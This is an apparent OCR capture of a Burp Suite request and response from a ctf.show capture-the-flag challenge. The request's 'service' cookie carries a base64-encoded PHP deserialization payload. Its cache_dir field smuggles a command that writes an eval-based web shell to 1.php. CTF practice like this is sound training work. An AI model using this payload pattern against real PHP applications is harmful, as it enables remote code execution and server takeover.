 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 GET /controller/logout.php HTTP/1.1
2 Host: aa5dcde7-12cd-4197-ab0f-e4ef2882c8cb.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg;
PHPSESSID=c49pdq4476q028qtecot1uc3d5;service=
TzozOiJkYW8iOjI6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6Njp7czoyMjoiAGNvbmZ
pZwBteXNxbF91c2VybmFtZSI7czo0OiJyb290IjtzOjIyOiIAY29uZmlnAG15c3FsX3Bhc3N3b3JkIj
tzOjQ6InJvb3QiO3M6MTY6IgBjb25maWcAbXlzcWxfZGIiO3M6Mzoic2RzIjtzOjE4OiIAY29uZmlnA
G15c3FsX3BvcnQiO2k6MzMwNjtzOjE4OiIAY29uZmlnAG15c3FsX2hvc3QiO3M6OToibG9jYWxob3N0
IjtzOjk6ImNhY2hlX2RpciI7czo0NjoieHh4O2VjaG8gIjw/cGhwIGV2YWwoXCRfUE9TVFsxXSk7Pz4
iID4gMS5waHA7ICI7fXM6OToiAGRhbwBjb25uIjtzOjA6IiI7fQ==
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
1 HTTP/1.1 302 Found
2 Server: nginx/1.20.1
3 Date: Mon, 22 Apr 2024 10:38:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: ../login.php
9 Pragma: no-cache
10 Set-Cookie: user=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
11 Set-Cookie: PHPSESSID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
12 Set-Cookie: service=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
13 X-Powered-By: PHP/7.3.22
14 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
15 Access-Control-Allow-Credentials: true
16 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
17 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
18 Access-Control-Max-Age: 1728000
19 Content-Length: 0
20
21